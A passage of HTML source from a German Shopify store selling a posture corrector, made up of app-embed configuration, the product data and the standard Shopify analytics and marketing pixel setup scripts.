<!-- END app block --><!-- BEGIN app block: shopify://apps/aimerce-first-party-pixel/blocks/c-track-embed/51cbda5a-dbfc-4e7b-8d12-c9e90363dcd7 --><!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56366;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"7":[],"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":false,"477":"custom","478":"60cdcd","479":"2e2e2e","489":true,"843":"ffffff","844":"2e2e2e","921":true,"922":true,"923":true,"924":"2","925":"2","952":"{\"cssVariables\":{\"traits\":{\"borderRadius\":{\"default\":\"4px\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":false,"1158":0,"1159":false,"1160":false,"1161":false,"1162":false,"1163":false,"1182":false,"1183":true,"1184":"","1185":false},"48":{"469":false,"491":0,"588":true,"595":false,"603":"","605":"","606":".Vtl-ProductDetailsCard__Title {\n        pointer-events: none !important;\n}\n\n.vtl-pr-review-stars-snippet {\n    margin-bottom: 20px !important;\n}\n\n@media only screen and (max-width: 600px) {\n\t.vtl-st-main-widget {\n\t\tmargin-bottom: 30px !important;\n\t}\n}\n\n.vtl-st-main-widget {\n\tmargin-bottom: 60px !important;\n}\n\n.vitals-upsell-suggestions {\n    font-size: 15px !important;\n}\n\n.product-options {\n    font-size: 15px !important;\n}\n\n.vtl-ub-suggestion__variant-select {\n   font-size: 15px !important;\n}\n\n.vt-suggestion-add {\n   font-size: 15px !important;\n}","781":true,"783":1,"876":0,"1076":true,"1105":0}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"16":{"1184":{"nl":"","de":""}}};window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="7284a607df643c9f584dcce456d23d50";window.vtlsLiquidData.shopInfo={id:50586648728,domain:"haltungshelfer.de",shopifyDomain:"merch91.myshopify.com",primaryLocaleIsoCode: "de",defaultCurrency:"EUR",enabledCurrencies:["EUR"],moneyFormat:"{{amount_with_comma_separator}}€",moneyWithCurrencyFormat:"{{amount_with_comma_separator}} € EUR",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,47,48,49,51,46,53,50,52]};window.vtlsLiquidData.product = {"id": 6613378957464,"available": true,"title": "Geradehalter für perfekte Haltung des Rückens","handle": "ruckenboost-geradehalter","vendor": "Haltungshelfer","type": "","tags": ["nacken","rücken"],"description": "1","featured_image":{"src": "//haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583","aspect_ratio": "1.0"},"collectionIds": [237708771480,237756874904,237756678296],"variants": [{"id": 39578353827992,"title": "XS-M (70-98cm Brustumfang)","option1": "XS-M (70-98cm Brustumfang)","option2": null,"option3": null,"price": 2490,"compare_at_price": 4995,"available": true,"image":{"src": "//haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174","alt": "Geradehalter für perfekte Haltung des Rückens","aspect_ratio": 1.0},"featured_media_id":38180451483914,"is_preorderable":0},{"id": 39578353860760,"title": "L-XXL (96-125cm Brustumfang)","option1": "L-XXL (96-125cm Brustumfang)","option2": null,"option3": null,"price": 2490,"compare_at_price": 4995,"available": true,"image":{"src": "//haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174","alt": "Geradehalter für perfekte Haltung des Rückens","aspect_ratio": 1.0},"featured_media_id":38180451451146,"is_preorderable":0}],"options": [{"name": "Größe"}],"metafields": {"reviews": {"rating_count": 325,"rating": 4.74}}};window.vtlsLiquidData.ubCacheKey = "1705600419";window.vtlsLiquidData.collection = {
	"allProductsCount": 6,
	"productsCount": 6,
	"productsSize": 6
};window.vtlsLiquidData.cacheKeys = [1747821004,1747821004,1747821004,1747821004,1747821004,1747821004,1747821004,1747821004 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"163": (html) => {
							$('#shopify-section-product-recommendations').before(html);
						},"607": (html) => {
							if(vitalsGet('VITALS_PAGE_TYPE') === "home") {
	$('.vtl-pr-review-stars-snippet').detach().insertAfter('.product_name');
}

if (vitalsGet('VITALS_PAGE_TYPE') === 'product') { 
	$('.vtl-ub-pb-main-widget').detach().insertAfter($('.vtl-pr-main-widget')); 
}
						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'product') { 
	$('h1.product_name').after('<div id="vital_reviews_under_title"></div>'); 
}
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-single__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]=".description";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".ProductMeta__Description";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product__description.rte";documentInjectors["1"]["d"]["4"]={};documentInjectors["1"]["d"]["4"]["a"]=null;documentInjectors["1"]["d"]["4"]["s"]=".collapsibles-wrapper";documentInjectors["1"]["d"]["5"]={};documentInjectors["1"]["d"]["5"]["a"]=null;documentInjectors["1"]["d"]["5"]["s"]="div.product-single__meta";documentInjectors["1"]["d"]["6"]={};documentInjectors["1"]["d"]["6"]["a"]=null;documentInjectors["1"]["d"]["6"]["s"]=".product-info__description";documentInjectors["1"]["d"]["7"]={};documentInjectors["1"]["d"]["7"]["a"]=null;documentInjectors["1"]["d"]["7"]["s"]=".product-single__meta";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"e":"grid__item","l":"after"};documentInjectors["2"]["d"]["1"]["s"]="#PageContainer \u003e main.main-content";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"append"};documentInjectors["2"]["d"]["2"]["s"]=".main-content";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]=".product-info";documentInjectors["2"]["d"]["4"]={};documentInjectors["2"]["d"]["4"]["a"]={"l":"before"};documentInjectors["2"]["d"]["4"]["s"]="footer.footer";documentInjectors["2"]["d"]["5"]={};documentInjectors["2"]["d"]["5"]["a"]={"l":"after"};documentInjectors["2"]["d"]["5"]["s"]="div.product";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"last":true};documentInjectors["3"]["d"]["0"]["s"]=".cart__row--table";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__row--table').last().html(cart_html);
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]=".cart__item-sub.cart__item-row";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__item-sub.cart__item-row').html(cart_html);
}

};documentInjectors["3"]["d"]["2"]={};documentInjectors["3"]["d"]["2"]["a"]={"js":"if($('.cart__subtotal').length \u003e= 2) {\n\t$('.cart__subtotal').first().html(left_subtotal);\n\t$('.cart__subtotal').last().html(right_subtotal);\n\t$('#bk-cart-subtotal-label').hide();\n} else {\n\t$('.cart__subtotal').html(cart_html);\n}"};documentInjectors["3"]["d"]["2"]["s"]=".cart__subtotal";documentInjectors["3"]["d"]["2"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
if($('.cart__subtotal').length >= 2) {
	$('.cart__subtotal').first().html(left_subtotal);
	$('.cart__subtotal').last().html(right_subtotal);
	$('#bk-cart-subtotal-label').hide();
} else {
	$('.cart__subtotal').html(cart_html);
}
}

};documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]="h1[class*=\"title\"]:visible:not(.cbb-also-bought-title,.ui-title-bar__title)";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h2[itemprop=\"name\"]";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h3[itemprop=\"name\"]";documentInjectors["4"]["d"]["3"]={};documentInjectors["4"]["d"]["3"]["a"]=null;documentInjectors["4"]["d"]["3"]["s"]="h2";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#CollectionSection";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=[];documentInjectors["6"]["d"]["1"]["s"]="#CollectionListSection";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[name=\"add\"]:not(.swym-button)";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-a4d02c620db24a6b8995b5296c296c59.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bed18-56e5-7b4d-b78a-bd574ae9c14f/aftersell-569/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd8a4-21c3-7a24-93f2-54e2afa91913/pp-app-119/assets/index.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bd8a4-21c3-7a24-93f2-54e2afa91913/pp-app-119/assets/style.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/4d5a2c47-c9fc-4724-a26e-14d501c856c6/attrac-6/assets/attrac-block-style.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b43fc-5050-7c80-b06f-94cd52d4e23a/aimerce-57/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/4d5a2c47-c9fc-4724-a26e-14d501c856c6/attrac-6/assets/attrac-embed-bars.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50586648728,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50586648728,storefrontBaseUrl: "https://haltungshelfer.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3408789770","configuration":"{\"accountID\":\"225942\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2906849546","configuration":"{\"account_ID\":\"181907\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/merch91.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2887123210","configuration":"{\"accountID\":\"URMc84\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2359623946","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2351399178","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":108325,\\\"pixel_id\\\":\\\"3371380599842850\\\",\\\"shop\\\":\\\"merch91.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"BM4_academia-HH\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2023-07-17 00:42:48\\\",\\\"created_at\\\":\\\"2023-07-17 00:42:48\\\",\\\"updated_at\\\":null,\\\"market_id\\\":null},{\\\"id\\\":107248,\\\"pixel_id\\\":\\\"242955731809186\\\",\\\"shop\\\":\\\"merch91.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"Circle22_FB-BM-new\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2023-07-05 21:59:23\\\",\\\"created_at\\\":\\\"2023-07-05 21:59:23\\\",\\\"updated_at\\\":null,\\\"market_id\\\":null},{\\\"id\\\":61318,\\\"pixel_id\\\":\\\"1196479784435209\\\",\\\"shop\\\":\\\"merch91.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"NeuerHH_pxl Kathy Profil\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":0,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":null,\\\"created_at\\\":null,\\\"updated_at\\\":null,\\\"market_id\\\":null},{\\\"id\\\":61468,\\\"pixel_id\\\":\\\"717670479368742\\\",\\\"shop\\\":\\\"merch91.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"HaltungPXL\\\",\\\"status\\\":0,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":0,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":null,\\\"created_at\\\":null,\\\"updated_at\\\":null,\\\"market_id\\\":null},{\\\"id\\\":63559,\\\"pixel_id\\\":\\\"724329992219775\\\",\\\"shop\\\":\\\"merch91.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"Stefs HH Pxl\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":0,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":null,\\\"created_at\\\":null,\\\"updated_at\\\":null,\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f39b7114ae9e0865a340bb5ce365cc83","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2324365578","configuration":"{\"shopId\":\"merch91.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1949335818","configuration":"{\"accountID\":\"merch91.myshopify.com\",\"devRefreshedAt\":\"2025-02-26T17:41:30.229Z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ff88351facf08ab00cb7d236f5436ee2","type":"APP","apiClientId":91904704513,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1887568138","configuration":"{\"accountID\":\"1220658\",\"workspaceId\":\"f92b1644-b69d-4a7f-84b4-4c5e325ed5c8\",\"projectId\":\"094236d2-281d-43b5-aca8-51d94f833192\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"52fc54f4608fa63b89d7f7c4f9344a98","type":"APP","apiClientId":5461967,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1182761226","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-SMX637DEPZ\\\",\\\"google_tag_ids\\\":[\\\"G-SMX637DEPZ\\\",\\\"AW-454518084\\\"],\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-SMX637DEPZ\\\",\\\"AW-454518084\\\/sEK9CJm976IaEMTK3dgB\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-SMX637DEPZ\\\",\\\"AW-454518084\\\/Gxo6CNW076IaEMTK3dgB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-SMX637DEP